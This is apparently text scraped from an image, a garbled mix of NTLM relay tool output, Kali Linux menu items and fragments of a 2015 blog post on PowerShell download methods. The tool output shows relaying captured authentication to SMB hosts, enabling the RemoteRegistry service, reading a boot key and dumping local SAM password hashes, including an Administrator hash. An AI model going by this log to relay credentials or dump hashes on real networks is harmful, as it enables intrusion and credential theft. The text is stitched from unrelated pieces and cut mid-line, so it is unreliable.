 *] Protocol Client IMAPS loaded..
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
*] Protocol Client IMAP loaded..
*] Protocol Client LDAPS loaded..
*] Protocol Client LDAP loaded..
*] Protocol Client SMB loaded..
*] Protocol Client MSSQL loaded..
*] Running in relay mode to hosts in targetfile
[PowerShell]
*] Setting up SMB Server
3 ways to downl
*] Servers started, waiting for connections
*] Setting up HTTP Server
*] HTTPD: Received connection from ::ffff:10.10.10.11, attacking target smb://10
PowerShell
*] HTTPD: Client requested path: /wpad.dat
*] HTTPD: Client requested path: /wpad.dat
3 Apr 2015 | Jourdan Templeton | 4 minute read
*] SMBD: Received connection from ::ffff:10.10.10.23, attacking target smb://10
beef xss framework
Perhaps the greatest strength of PowerShell is it's fo
*] Authenticating against smb://10.10.10.55 as BADCORP\aaa SUCCEED
*] Service RemoteRegistry is in stopped state
enables almost unlimited possibilites inside the scrip
*] Starting service RemoteRegistry
can get complicated. Fast.
*] SMBD: Received connection from ::ffff:10.10.10.23, attacking target smb://10
*] Authenticating against smb://10.10.10.26 as BADCORP\aaa SUCCEED
*] Service RemoteRegistry is in stopped state
This post will describe three methods for downloadin
*] Service RemoteRegistry is disabled, enabling it
*] Starting service RemoteRegistry
cons.
*] Target system bootKey: 0xc4138fa45d83f9bdb2188bd6b0a235d4
*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
dministrator:500:aad3b435b51404eeaad3b435b51404ee:95bee140428ac2fead1b4fa09ab09